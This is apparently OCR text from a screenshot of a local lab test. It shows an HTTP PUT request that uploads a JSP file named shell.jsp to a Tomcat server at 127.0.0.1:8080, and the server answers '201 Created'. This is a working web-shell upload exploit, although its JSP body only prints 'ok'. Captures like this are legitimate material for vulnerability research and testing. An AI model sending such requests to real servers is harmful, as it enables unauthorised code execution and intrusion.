 1 PUT /shell.jsp/ HTTP/1.1
2 Host: 127.0.0.1:8080
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_0) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/83.0.4103.97 Safari/537.36
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
9 Connection: close
10
11 <% out.print("ok");%>
1 HTTP/1.1 201 Created
2 Server: Apache-Coyote/1.1
3 Date: Sun, 20 Aug 2023 13:50:23 GMT
4 Connection: close
5
6
远端地址:127.0.0.1:8080; 响应时
间:11ms; 总耗时:13ms; URL:htt
p://127.0.0.1:8080/shell.js...